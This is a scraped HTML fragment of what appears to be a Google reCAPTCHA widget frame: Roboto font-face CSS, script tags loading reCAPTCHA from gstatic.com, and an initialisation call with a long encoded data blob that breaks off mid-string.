  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Otu4az8ZSFEyz5LNvc2P_A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Otu4az8ZSFEyz5LNvc2P_A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Otu4az8ZSFEyz5LNvc2P_A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22woYVPzk/w7VAYMKww6JcwpHCtsK+GVvCrMKeWisFw7ciw61+YzPCvMOsIEPDuSIWCDwDQhIYwoFsWjTDuhPDqcKhAQJ3BMKRBsKSwrVJYBbDgFHCkGI/w5cFUHLDvcO/woTDrgHDr8OKccOdw4c9GgtVKh3DqS1CwrfDlcOuGzfDtsK1LARdLcOAw7HDmsKiw6/[base64]/[base64]/CtsO+w71TYsKWRmLCmBfDjjnCosKBCwZeY8Ojw4PCsxPCoMOxwozDs39DdnHCkMO3w4rClcOvwpTClxFYwofDrcOhwrNDw4o5w54FK2s9w4rDrsKeGQ7CtsOGRj3DrlTDksOjCl5zwok/woRfw4daw5XDhQsxw7YaIcOIw5QqwrPDtxduTcOrwobDu8OsGsO/aAROdWwXfATCj8OvZsONCMO6w4YFdMOgN8OlecKINMKdwpTCsQHDqwV8eizCt8KWXDDDmsOlw6nCksOFUhbDgMOpfCN2Rl/Dr1BZwqbClsKudcOUfMOmw73DpyXCkHBVw6zDo8KoLA7DmEcqajLCjUo9NCJHfmbCh2Zxwp4Owok+XxVQwohCLsK8QcKkM8OawrzCu8Kxwq/CmHDChD5kw6VPw7wjADnClHbCj1MhKcO8w7siYG3CjMOdaMKYNsKBe8KKCMO3w6fDq3DCoXTDrHFiPMKQeMOJCcOAw5V6GBlrw7p4dyJCeMOVej41PsKWcH4GwqnCqDs/FyhkMcO6wrEyYFTCi8ODM8Oww63DmgIORMOhw7I7X8OTAhZswopCVDzDq8OHasO6wrXCk0/Djlcsw5FFSMKBw6PCrkVnccO7wpNmE8OCwrljw6rDlMKTDw/[base64]/cm/[base64]/Dq2HDisKpw4nDiVoZwr9Pw7XDjMOEwpBUwoTClsKmY8KLccKvG8KFZk7Ds3ZRwrPDmWBkfCzClsOIVk1MFsO5AsKUwrNhe33Du8K8BcOyVg/Do3DCpcK5w57Csk5vwpkJwrtmw7fDjQHCjsKZJD4qwogaworDqMK0woPCp8OdwppVwoXDjcKFw6DDrcKmwpnDtzfCsVJ2Byc7wobDvcOLw58NZmI+ZBrDnB8SE8Khw7kXw77DpMKqw4LDi8Obw6oyw6cPKsO7wqclw6VuC8ORwr/DmlLChsOaw7rDiMOPPMKaWsOpwrl/J8OHWsOBeWvCr8KXw4/DmhrCm8K8wqhGwp7CjcKbwqLCsVxJwoHDqMOvIcO1cMOaJsOeMMOew6F7wojCrMO6w63Cm8OOw6fDu8OjSMKdw6oowot4AMKYwrYkwqjDplkJf01Uw45dwpcvFSl8HsObw4PCrsO+w63CpSDCnAoyCMKFcsKDZcOcw4vCqsOlUi/DhWV1KxXDvMKxOcOgJDsNecOwHU7Do8OjAMKywprCoMOsccKkwrbDpkLDojTCrFnCiMOww5DCksKYPmcPOVARATTCicKdw6PCqsKUwo7DjcO5eMK0Lw9kKEkUwr96YMOnNTXDlcKzwr8ow4/ChFY/wrXCicK+w4rCqAvDm8K4w6bDp8Odw6FIwqc4JcKYwp/[base64]/Di8OYwrHDjSoCw4EKwoojNsKLJsODBxI7IsKiw4fCoiBtWHzDpsOmUzx6YsK4fxsRwpdzWVbDv8ONNMK3dX/[base64]/[base64]/S8KgwofCjzHDnyBNwoTDvMKracKuw4PDpsOHwqdhGsOZwonDp8OiAcOxw4QOa8KOLSDDg8K+w5bChDgbw6PDk8KOZE3DonjDusKfw55Pw4o6HsKKw4lkVMO9YTPCpMK7GTPCknjDnCVrU8OGLGfClVzCpRPCuGHCoVTCpkgvbcKhYsKbwpnDhsKFwo/DqALDg2nCjFTCmcO/w6k+N1fDjRzCh1HCjsKCFsOqw4l+woAKfsONYzF2w4NBWAd/woXCv8OQBcKnIQrDpEvCqMO7wq/CizBbwpnDq0TDol40RjPDh285ShPDscO0LcOLw51Qw78ew6UbcW0CUk3ChMONw6vCvnIAw6HCoGDDsS/Dk8Kaw7otL3MOXsKCw4TDnMKsZ8OIw5NowpE7w4N5PsOzwrBtw78SwoVhKsO4CHRvZ8OzwphuwpjCsMO+w6N+wpXDkzDDjEHCssOFDSJDBcOWfMKWI0oKw4l8wr1TwpQfwrI0wr7CmQHDqsO/JsKYw7xqw6vCmsOudcOUw7HCjz54T1PDtBfCqsOEC8O1QMOJGjFgw6Ukw7zDlHMpwqfDhkNFFsOGbk7CmcONLcO2S2NPCsOsw5kRw6MXw67DgBLDsyhKw7gtTnTChMO4w5bDpcKgwqRtbSgiwr1ywo7DiMKPw5YDwo9twpfCpGQzw7JKw7FAw4o0w4ZFwr/Co8KwBzXCjHN8w60uWS5gwrbCuMOtWcKUPW7Dp8OTScKdwrnDgsOTLsK0wpbCjcOuwrFFw6sVIsKCw48uwrcKJUVHSHdxGsOPPELDocOgRsOiasKHw54Jw7QsRQw2U8OOwozDkwE8GsKEwr/Cj8OuwqDDmA8jwrLCkWZdwqESw75Tw6zDrMOTwog1aMKeM1M1fAbCgD1Nw7xdKn1Qw57DlsKjw5rCpXMUw7nDtcOocgvCtcO2wqbDpMOKwo/ClVjDucKLfsK2EsO/wrbCk8Kww4DCtcKOw5LCkMK5wrRpRSM4wqHDmBvCrQlvQ8KVfMO7wrTCucOGw4Ucwr/CgsKlw7coSyVhJAR/wptFw6PDosOjYcOXBhHDjsOWwpLDpMO0f8OgYcO/CsKPYcKhZ1fDmwXCpwXDvVPCmcKGLhPDkEjDjsKgw4E0wqTDlxAtwpLDr8OfOsK4YVFrVHgBw71NF8KtwqbDkntzM8KvwrQww7wASm/Dj39ddXgjJ2jCs1FYOTXDnyLCgGkZw7zCjjZVw4bDrMOJS1hjwoXCjsKOw4JRw5Frw5VmcMOGw7/CrA7CnwTCkUVGwrfDmXDCmcO+w4Auwr5sT8OnwrjDj8OcwqVlwppbw4TDmD3CpDd0YAzCl8O1w7/[base64]/DsmLDlHfDsHjCu8KSw5dtw4I1AlwiFMKUwpDCqDjCj8Ocwo/[base64]/DlV/DpsKXPwYXMBXCpcK2wrYVJnzCscO5SBvCsmfDtcKXcMKYBcKBW8Oiw49Aw7jDtWrCr0/[base64]/Q8KQwrbDikPDvcOWVWHCggbDvArDjG4LMWN+UWocw4hsUMK4d8O9wp1TMGvDsMOnwr/Dp0bClMOoVFhXCWfCvMK0wrw/wqAQwrzDoH0JYcKHEsKES1jCsGgWwrXDj8OWwr0hwqVYXMOlw5QDw6kawoYHbcKAw6jDgMKFAcOwB0HCtDNCwpPCoAbDpcKfw4RKBcKBw5/CrikRIkLDsxg3E2jDoUdswp3CscO9w7ZpYCYJHMOmwrjDnsOGSMKNw4VYwoF5eMOUwoIkSsKQJhEiJ0xiwo7CvcO/w7LCqsOwHxYzw60HCsKRYSLCoEHClMK6wpgoG1Ijw4how6hLSsOCP8OiwqsuUlo4fXHCpcKJHsKVQ8OxHsKlwqBjwqUhwqDDicKqw748PzfCtsKQw5YcHm3Do8Kcw73ClsOqw6p+wrhKeXPDpRfCoSXCoMOxw6rCrzEtXcK8wq7DgXZlLC/ClHwXwqMiIsOAR0F9Q1rDiGJjw6NCwpvDqCfDl3ktwpVACFHCqmDCoMOMwrFETUTDisK6woXCo8O8w5wVZsOyOh/[base64]/[base64]/CpjNEF2TDrx/CvMOPwpJdB8OSFcKWw6x0w45/[base64]/CocO0cjjCs8K8wr9ywqvCuMOpwqwOMmTCscKFfz42w4bCqgxew6bCiR5bL3Ylw4pxwrVLc8OjFnTChg/DisO6wpDCtCRLw77DnMKKw4jCpsKGLsO/RF/CksKUwoDChMKYw5hPwr/CoiYEbRV9w4XDq8KnIQAaL8KZw6JZUGzCs8OxMk3CsXplwpQdwq9ew7xhFiEww4DDtMKYTTnDsDAKwrrDuD1OVcOUw57CrMKyw45Hw49wFsOvAmnCoRzDoFR9MsOawqwPw6TDtS4mw4o1SMKTw5DCi8KiLhzDhllZwo3CtGliwpJFa3/Dgg3CnMKqw7fCmHjCjBbDqwgqWsKxw4nCp8OZwq/DnTg+w7jCpcOaVDvChMOIwrXCh8OybTkOwqfCvwo3H1lRw5LDmMOYwpPCkkRUAkbDhV/DrcK8HMKeF2ZXw5XDgcKDO8KBwpNIw5Rtw4rCjE7CqF02FzvDs8KHVsKZw5gJw7XDpSTDuFcLw6LCrGbCnMO2Fl46XFUZYFbDqldEwpzDsWPDjMOmw5fDihnDlcO2YsKOwpPCjcOMJ8OsLxXDjQYUJMOXekrDjcOobcKcTMKUw7/[base64]/QQdEw5t0wpzDrnvCjzQmJmBZw5rDp8KFw4gbwrkrbMKXwpcdw4/DjsOow4TChQ3Cg8OuwrXCgXITaSTCt8OYwqQfLcO6wr9mw73CmHdGw7sPXk9MN8OLwq5awo/Ct8KHw7lgcsOTGsOUccO3J3NFw64ow4HCnMOhw6rCj0bCgmB3YHoyw7nCuyc7w5kRNcK9wqZWTMO2akRBPVt2WsOhwpXDlzoxfMOKw5BXYMKNXMKewrXCgF4Sw5XDrcKEwolywo4DU8KYw4/[base64]/DqibDgsOFwosmwphdLsKmw5o+w5sreMKIwogOCcO0egRiEcOWWcOgTQhEwoYcwqDCp8KxwqFlw6/DuRDCsAsRZzzCgGLDu8KSw64hw5nDtA7DtSssw4zDpsOcw4zDplEKwpzDmVDCq8KResKmw4/[base64]/DviEmwpTCi8O2OB1VwrJxw4Evw5EEwoF2AcOBw5NAW041NWbCsFQ0JFk6wr7CkkBkKl3DnUfDm8KDX8K3aXzDmH9xC8K5w63CsAsPw7/CqifDrcOnX8KzIyAkc8KNwpw5w5c3ScOOcsOGPAzDscK1Rk4JwoLCv0BrKMOEw5jCi8OOw6rDtsKowql3w6AVw6Nhw79Mw6TCjHZWwqlNHg7CvsO0V8Kpw4pnw4XDkGVLw6NawrrDqkbDr2fCg8KpwpgHK8OHBsOMFUzCpsOJZcKsw7V7w47CthBow6g+KX/DliR5w4M5AxlBG2TCs8Kzw77DqMO+eiBzwp7CtWsdZcO2Ej1fw4RWwqnCk07Cp2DCvkLDuMOVwooLw6oOwoLDk8K4fcKKIAnCgMKmwqtcw4FJw6FNw75Ow5F1wq9Ew5wBIF1Yw7wLI20yewzCt34Tw4rCisK/w67DjMODQcOWNsKtw7UQw5w+VzXCl2UlaWRcwq3DvRRAw4fDm8KQwr8DSSwGwqDCmcKSEVPCgcKvWsOkEhjCtTU2DhjDuMOfWGlFZMKcEmPDisO3OsKURybDmlM+w5/DrMOeGcOXwrDDihPCssK3eFrCq0dFw5dgwpBgwqN6bMKIJ1kLFBY6w5YOChPDr8KSb8OmwrvDgMKXw4FTERfDhhvCvHcpIRDCssOoJcOzw7czT8KpBcKNS8K6wp82fxw/[base64]/CksK+AAZ5ciUVAMOAdcOcH1N/N8Krw7XDuXd2wrIoBGnDhVIBwrzCs37ChsKOBx4mw7HCmXJ6woPCiD1dSyDDjgTCnDrCtsOFwo7DqsOVcyHDgQHDlsO2ADVUw6XDmHJewq0/ScKjEMK0RBNjwo5CZ8OGA2obwrEZwoPDhMKjQMOnYDTCtCrCk03DhzLDhsOQw4HCv8OdwrNAFcObLApGZW0kHwbCo07Cuy/[base64]/DEfCpj/DisOzVQUewqvDvMOycTo6OcKdcX8tw5Mxw61RK8Oow4PCnhx3woggKFXCtT3DlsO+w4cKOMKdUsOwwpI9TBTDp8KSwqfDpcOMw5PCq8K8IjTCocKAQsO1w6gaYwVmKg/CqsKxw5XDhsK/[base64]/CjxjDhMKbwqcrwoHCs8KdCiPCsRtbKcK6w4vDjcKIwqYSw6Y+W8ORw4AKAsOFRMOkwpvCujQXw4PDhsOSTsOEwopoCX1Owpprw6/CosO2wqLCmy/CusOjdUfDqcOEwrTDmFU9w7NVwoJMVcKkw5wQwrLDuwU1YzRBwojDl3/[base64]/[base64]/DisOdbSvDvcOBWFbChEcFMsKsXcO0wp/Cl8OdwqfCuk3DvMKIwoNfeMKhwol2wprCrXvCqnDDvsKfHVbCjwTClcOTDmfDhsOFw53Ckm1/JsOQXgHDm8KNWMOYecKyw4oYwoRwwrzCscKsworCk8KMwoYJwrzCrMOawpnDg1LDvFFIAydPbwdfw4tUPsOiwqJ4w7nDinsKPXHCjUwCw6gXwo86w5zDmizCp3oYw7fCqFUXwqjDpgnDvEN8wq9kw4QDw4sTenrCqsKrecK7wpvCtsOcw55kwqhJSBECUmpXW1/Cjxk1V8O0w5vCtiUaHSPDliI/SMKxw4zDo8K7bcOpw5F2w7E+wr3CuBtbw6Z/CzZyeAlUFcOfMsOewoBcwqLDt8Kbw7dOM8KZwq5cV8O3wpEvKR0Cwqx4w7DCosO7ccOPwrDDv8OKw5HClMOoJXcpGTnCrjh8EcOowrHClT3DhS/DnhbCm8OzwrwMAyHDuH/[base64]/wprCq8Oiw5I4wqRgw6kgw68gOMKpwo/CksOVw4sDEU5DcsKWMkzClsK4AMKVw4Y+w7Yhw4h8YGQPwpbCrsOuw7/Dg1gAw6RkwpVZwr0zw4PDqV/DvznDr8OUEVbCrMKVIy/[base64]/Do2rCkGpkW8OueRZawqHDtk8Nw7EPSsKLwobCj8KwJMOdw6HCvFLDuV1Rw6RswrHDicOGwr00Q8Klw77Dt8Klw7RrKMKXXMOWK3/[base64]/wopiVsO1YcK4OEtgw6lDwr7Ck8OHPwjDo8KxwrvCu0gmGcOfb28FJcOJFT/CvMOHecKcbMK4AnzCvQfDtcKWWlY6aQpKwq85XiJLw7XCuCPDpSbCjSvCtAZyMsOCBnsPw71iwonDsMK+w5LDhMKASSFdw7/DvjJNw5YJRGcCWCXDmD/ClGPDrMKNwoQQw6PDtMKHw5R7GykEVcObw7DCjQjDgWbCvcOcIsKGwpLCuEvCusKgFMKSw4EXFBMHYMOjw4ljJQ/Dm8OJIMKnw5jDmUQycCDCg30FwoxKw5TDgybCnhw/[base64]/ZF1Sw7sAwoTCkzLDmybCox3Cs8OtwqLCkMKoMMOhw7tuI8OTw7JNwpd3TMOhCiDClAB/wqHDoMKQw7TDsmbCgAjCsT1fF8OCWcKILy/DisOYw4FHw4kKYG3Ctw7CvMKQwrbCgsKYwoDDqMKCw7TCo3nDiCAuJSjCmAZzw4rDlMOZE3gWMFZpw4rCmsOsw7EKEsOdbcOpXWA7woPDg8Oxwp/DlcKDECvCisKKw7t1w53CtT1tFMK0w458HijDssOxC8OOPEvDm0gKT2dod8KFU8Kdwp4uM8O8wq/CqRBdw47CmcObw57CjcOdwo/CpcKxN8OGQMOKw7lUdcKdw4ZeO8OFw43CrMKIU8OFwoM0O8Ksw5FPwrrCjsKCIcKSGX7CrhxwUMKyw69OwrgqwqtPw6dLwqvCmAsDWcKtD8OewqpGwp/DiMOQUcKUSXvCvMKVw47CsMO0wqo0BMOYw7PDrx5dRsKfw7QOakZycMOwwpdEODpIwrV/w4JqwoLDu8Kww5hDw7Vhw7LCgyd/fMKQw5fCscK7w7LDvwvClcKvGEYFwp0/OMKkw6NRanfCi1LCnXQpwqbDowzDoVbCq8KmZ8OJwqN9wq/Cg0nCkkjDicKCFAzDiMOvDMKYw6DDiF0yOiDCvMOUPnzDvGU/w77DpcKuDlDDt8ONw58VwooCYcK9BMOzJH7DnXbDlwgHw7wDaSjCicK/[base64]/[base64]/w5IdX8Kuw5rDmlTChsOobWdQfhtGw6rCnTgMwonDvh5PRsKxwqx9F8KRw4XDkXfDo8OewqnDlwhnKAvDqsK8M3rDsmlEPxjDg8O8wpXDnsOqwqnCoCjCncKUGDrChcKRwog+wq/DpEdXw6ddBMKhZMOgwqnCpMKCIUtCw5vChCpNLGFnRcKDwpl+NsOww7DCnm7DokhrKMOrRSrCt8Kpw4nCtcK1wpnCul1aJFscYR0kHsKww4oEYDrDlsODG8KtZmfCvhDCj2HCqcODw7DCpgzDlMKZwrnDssOnEMOHDcOxDU/DuGwZMMKzwpXDgMOxwofCncK0wqJWwqNbw47Dq8KaR8KXwrHCsE7CpcKjYlLDmsO8wq8cPBnCm8KnL8OsPMKZw7PCgcO/YxfCqk/[base64]/w49BwrDCkS1hU8OLwpXDg8OLLsKLwr7ChMKibMOSwrHCgGt9U2kkfjvCosOpw49GKMO2KS1Lw6DDn0fDog7DlXQrSsKbw7kzX8KCwo8cw4vDjsOUOUbDpcKRJDrCkkrDjMOyAcOZwpHCg3xOw5XCpMK3w7XCgcK9wq/CqXcFN8OGJX5zw7jCm8KDwobDiMKVwoLDmMKMw4Y0w6J4FsOuw5TCrEVURlkOw7QUe8Kwwp/CisK0w5RwwozCtcOPM8O4wonCtMOHWnbDnsKkwpQ9w5Brw6lZeC8NwqdxNXIpO8OhZVjDhmELClYKw4/DocOhccOuWcORw4Enw4Z6w4/CtsK7wqrCrsK4KRfCrV/DvTducivCoMKjwpMHUXd2w7vCh0VxwrXClsKJDMOhwrIJwqNFwrJMwr9MwprDgGfCuEzDgjPCsFzDrjh3OMKdKMKGaAHDiAbDliAAG8KIw7rCgMKjwqEOUMOAWMOHw7/[base64]/DoxrCncONw7bDq8K+CUYdwp7CtMOdw7nDkiZMwq7DgcKXw7DCiiQow40nJMK1fybCpcKfw7kiXsOpAX7DrDVcFF9TOcK7wodyCy7ClDXCsw5GBn9cUxzDpsOmwqPCr1HChXo3Z14iwroYBi8rwoPClcOSwpR4w5siw6/DmMKHw7IFwpscwqfDrSjCuiHCosOYwqjDpzTCtWXDmMO7wqUGwql8wrVBHsOLwpXDkw8LesKiw5U+cMOvJcOtY8KpagRUMsKrKcOcSV04amxSw4xGw67DoFQnScKLBX4Jwpw0ElrCpj/DjsO/wr4KwpTDrsKswp3Dl37DpwAZwqQzbcOdw4FOw5/DsMKbCMKtw5nDoCcIw588K8OIw40GenI1w4nDoMKdGsOnw7IibBrCg8OMbsK9w7rCiMOFw5MiLcKWwojDo8KpccK9AV/[base64]/OMOIc8KWwrxLUEk2wpbDqiBSS8OnwofClSABdcKjwoppwpIuOCk2wp8sJjU2woFrwpobCB8pwrLDp8O1wrsMwqQ2USPDqMKACgfDksOQNcOxwrXDtg0lB8KKwqxHwqY0w4R1wpEDMn7DkDfDrsKYJcOFwp8mVcKuwpbCosOzwpwOwq4uYD4awpjDm8OkJGREaC/CjMO+w6gZwo48f3cLwq/DmsOmwpPDgWHDicOqwpMKCMOeRlt+LTx8w6PDj2zCpsKkYsK3woA3w5sjw68dUyLCtmlzClByR0nCpQvDtMO/wooFwr7DlcKTXcOVwoEsw4jDtwTDhCHCkXVXGXc7HcOcMjFZwrbCoXpQHsOyw7FEcU7Dn1Vvw65PwrZpE3nDiGBxwoHDqsKUwpZpCMKww4IIa2zDpAJmCQ50wqHCqsKpan0Ew5PDuMKBwrrCpsO+O8KQw6bDkcO6w75+w6zCncOjw4Yow5/CtsOsw77CgjF9w7DCvjnDiMKNFGjCjQfDozDCvSZKJcK3IBHDnxh2woVGw51nwpfDikQLwp5wwofDnMKBw6F6wo3Dk8KbOxtUD8KGWcOEIMKOwrfCg3rCuTPDmw81wrbCimLDpFVXYsKDw6bDucKDw4/[base64]/CicK8YzDDr8O9wqvCsDIfKsOAwrY+EGsPYsK4wr3DrR/CsH8Tw5oORcKAZxB2wojDk8O8SH0DYwvDicKnFGTCpRXCncKTSsKGWHkXw5xLHMKgwoPCrz1KeMOkAcKDG2bCm8OBwrpZw4rDrHnDgcOAwo4SayI/w7HDtMKSwok/w4lPFsOLTydNwrzDnsOUEl3DtWjClw9DUcOjw7NGNcOEVWEzw7XDiBxkZMKKWcKWwqXDgsKVGMKWwoLCmU7CiMOgVTJZTkowC0XDtQXDhcK8D8KbWcO/bmbDkWx1agIURcKHw5o4w6LCvS0OAlJ8FMOdw7xQQWBgcixlw7RgwogrCUNZDMKLw4ZTwrgSeHp/VX51BCHCnsO0G34LwpTCjsKhLsKAFELCnwnCth9GSgPDg8Kqd8K7a8OzwoPDuUHDjCdcw5jDhirCucKnwps6SsOew4BCwr0swqDDr8Ojw7HDhsKCPsOkFgoUPMOVIXsnacKSw5bDrx/[base64]/w67DmMKqwrMCwrpnallLw6zClwhFcsOgw5XClsKuT8OLw7PDlMOuwqsRU0xJO8KJHsKCwqkzJ8OCPsOmBMOUwovDsHrCrGvDocK0wpbClcKCwr9eXcO4wpLDvXUHUmzDnR5+w5FvwpIowqrCp3zClcOHw6nDkk4Ewo/Ch8OqPQrDiMOGw45Lw6nCmTEowohawrgRwql3w7/DiMKrDMK3wpppwp9BRMOpGsO6b3bCnGjDpcKtQcKYaMOswplXwqwyHcK6w6B6wo1Kw5BoJ8KWw5rDpcO0f0lew48uwpzCncOHZsKJw6/[base64]/[base64]/[base64]/[base64]/Cn8KFR2LCqibDmHzCnXUZw6M9WRnCrsOES8Krw5XCssKUw7vCjHYiLsKwQA/Dq8K3w5vCnDTCmCbCo8OhecOpUcKcw7Z9wo7CtkJwM15Bw4tdw4hwEGFQfXhJwpEkwr5Swo7DqHYqWHvDmMKRwr1xw7MVw6PCjMKawqTDnsKOZ8O8dgtWw4YDwpFhw5Mgw6Erwr3ChSbCnF/[base64]/[base64]/[base64]/CvD7DmmtwwrAWHMOZw6HDuMOgw4HCpsO4K17CmjsGw67DqMOtAcO1w7ZXw5LDoFrDnQ3DqHHCqkFrfsOSeAXDpAtJw5XDmnIewrN+w4kWPl7DksOUXMKeX8KvRsORfsKnQ8OaQgBUJsOEc8OmQVlsw5LCn0nCrnjCiBnCqWTDn29EwqkvIsO+ZVMwwr/DhQZ+IkTCiUUYwrTDlnfDqsKQw7vDoWg1w4vDsSY9w57CksOUwqnCtcKwGi/Dg8KbEAdYwp42wrYaw7nDlx/Dr33DoWFbe8K+w5YWasKGwqgxcwbDh8OXKjJ2NcKmw6/DpBrCrxk6IkpYwpPCnsOXeMOQw6JvwqBZwocgw6pja8KHwrTDtsOwNQzDosO+wp/Ct8OmMEbCncKLwrnCil3DjWvCvcOQRxsjd8KWw5ZAw5/Dr1PDhMOxDMKxdB3DuHbDm8OyM8OddmQAw7xZVsOgwp4nKcObH3gDwpbCiMOpwpAGwql+QX7DuV8EwpzDgsKHwojDgcKDwrN/WjnCk8KsKi0Sw5fDn8K0IRM5N8Oawr/CuRfCicOnAWsKwpXCsMKlN8OACUDCnsO7w4/DmcO7w43DpXtxw59DWDJ9wptIXmtuADnDpcOpKyfCjGrCgkXDqMOIBETCm8KTGA7CtknDkVdoKsOjwpXClV/[base64]/wrUDaRUkwrMuFsO2Z8O6BlvCisK/w63CgsK/P8KOwpkMHsKAwqHCisK3w5JET8KMecK3cB/Cg8OnwoIlw41/wrXDnRvCusODw6vCmSTDlMKBwrjDoMKxEsO+a1Rgw73CpTw6fMKgw4vDj8Khw4jCqMKDE8KNw7HDg8O4L8OJwqrDosOiwqLDhUg7PUcDw4/CtDHCuFoIwrUOFwgEwqIJR8OMw60OwoHDkcKUKsKnAVsbTlXCnsO6BCtKUsKWwoYxAMOQw4fDpH84c8K8GMOTw6DDsznDrMO2wolqBMODw4bCow1owqzDr8ODwpEPKw57ZcOYTS7Ck2kgwqB4w63Coy3CgibDocKmw7gEwrPDuknCm8Kdw4TCgC/[base64]/w6AVE8OGwpYzMkgnwqQ2HUbCt8O7w5RHfg/Dm3dIHRTDvmweAsOEwoXCkg88w4PDl8KPw5oGA8KAw6TDj8OrFMO0w7LDqzvDjhgSccKQwq0Aw4dEPMKtwro5WcK+w4HCt2ZSQRbDqQMmRzNUw6HConPCpsKLw5rDsXRXYMKZc1HDk0/[base64]/ChgXDocORw4XDnsKsesKHw7NBJj3Ck2ssaADDnhRmQMOgd8KBPivCmCXDhFfCkWjDmkTDvcO7LiV6w7/CsMKsfXHDt8OQN8O5wpQmwqHCj8OMwpXCicOfw4bDqcKlNsK/[base64]/w5nDqU3DssKWwq3DqjrCg8K0w57DvXjDlcKUcxPCt8KNwrLDqnnDrADDtAUNw657CsOLY8OjwrbDmi/CjsOvw5VvQ8K0wpzCtMKSSjhvwoTDkCzCm8KowqdxwrIZP8KAEcKiGsKNbisBw5dGOsKBwqPCoVTChxREwofCqMOhGcOsw7gMY8KPdngqw6JuwrgWeMKHA8KcYsOaf0Bywo3CssOHZEkeTFRTOEZ/amTDpGQASMO/CMO3wo/Dn8KxTjxjZcONGSwgVsKJw4/Dsj5WwqUPdAjCkklpalHDoMOaw4vDiMK5DSzCrHFFITLCgHnDjcKkA17CmWcmwrzCpcKUwp3Do33DmRMow6PCisOxwqE2w4XChMOVR8OoNsKZw6zCtcOPNAgRDR/CmMOuLcKywqhSP8OzBFHDpsKiNsK6NkvDuUvCjcKHw43Dhm3CgsKMDMO8w7rCky8WDijCki8twrHDqcKEYcOYTMKWAcKowr3DklPCssO0wqDCm8KiOWlEw4/CvsONwrbCoTcEQsOyw4nCnBJFwqbDocObw5DDncOow7XDqcOhHMKYwrjCnDnCt0TDmBxQw49twq/[base64]/DrcO2wpDDkWMtw7zCkB5aGcK3w5fDqF8lO8O4enXCqsKqw5PDp8KlF8OSYMOdwr/CnQbDpgdYHnfDjMK0DcOqwp3CpUnDr8Kfw4VCwrPClE3Co3/DoMOxc8KHw5UdUsO3w7rDkMO8w51Hw7LDj1LClllHRh8CDD07acORMl/CpTvCrMOkw7/DhcOLw4cKw7LCrCZzwrwYwprDqsKBdjMZA8K/WMONTMOPwpnDncOEw4HDk0XClRZZJcKvFcOnDsODMcOTw5/Chi4WwojCnnhKwo4tw7Rew7/Dh8KwwpDDj0vCoGvDusODKxPDpCDCksOvLX9ew49Pw57Dm8O5wpxaEB/Cj8OIBG8gEWcbBcOswrhwwps/cjxewrRawqvCscKRwobDm8OSwqs7VsKGw4pHw47DpsOcw4JkRsOuY3bDmMOTwqodKsKYw5rCqcObfcKSw6N1w7FYw5NhwpzDpMKww6Q5w4LCkX7DkhsAw6bDuAfCmQVvEkbCmnnCj8O6w6nCt3/CisK2wpLCvHnDtcK6JsKTw5/DiMOeWxd/wpfCpsOLWkDDtHx2w7zDvgwIw7E7KnHCqB9lw64YLwnDoTLCuGzCqlRQPEMyNcOkw5NvCcKLCQzDlsOLwpXCs8O2SsO2ecKrwpLDrwHDp8OjRWtTw6HDkCzDtsKJEsKUPMO0w7TDpsKpPsKIw4HCt8O5dsOVw4XDoMKMwqzCm8OLQSB0w5TDiiLDmcK/w4AeScKRw48HRMOoKcOlMhTCqcOEOsO6LsOvwrwQHcKgwrjDkXZawqQ4Dy0ROsO0dxjChEEWM8KbR8Kiw47DhDHCgG7Crmlaw7/[base64]/[base64]/CggHDjsOXwqc7LxvCqkPCu8OhwrRWB0JQwq89TWjChDLCr8O/dRQYwqLDjD0PSmM/WUIQRTPCrx1bw4U9w5ZjK8K+w7hMbcKBesKYwoxDw7Yhe1Jfw6PDrRh/w4tsXMKZw5o8wo/DklDCsygPeMO+w7wdwpdnZcKTw73DvTnDiwLDrcKJw6LDvWASdTdHwpnDrhkuw6zClBbCnV3Ck0w7woRZRMKLw7gLw4dbw6YEOsO+w6jCvsK7w657fBHDscOjJyAiAMKaV8O+IV/DksOiJcKrKTc1UcONXWjCsMOZw4PCmcOKdTXCkMOTw7DDmMKlDhA+wo/CukvCmGc3w6oJPcKDwqQXwqwOQsKywovDhjvClSIFwobCrcKWQxHClsONw48gecKLCmPClBDDq8KhwobDgAjDlMONVQ7DmGfDjExOL8KDw6cywrEJwqsIw5h7w7IAPmduXwFLacKMwr/[base64]/[base64]/Ckz/Dq